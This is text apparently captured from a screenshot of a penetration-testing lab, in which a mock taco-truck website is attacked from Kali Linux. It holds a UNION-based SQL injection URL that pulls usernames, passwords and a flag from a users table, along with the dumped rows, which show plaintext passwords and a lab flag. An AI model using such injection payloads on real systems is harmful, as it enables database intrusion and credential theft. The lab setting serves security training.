 Customer Feedback
192.168.195.52/debug.php?id=1 union all select 1,2, username,password,flag from users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
admin p@ssw0rd
jigsaw footworklure
archang31 OS{ba6b25bec5e3cf134ccfcd21b96964da}